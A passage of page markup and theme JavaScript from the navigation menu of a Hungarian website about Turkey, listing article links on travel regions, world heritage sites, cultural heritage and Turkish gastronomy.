F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 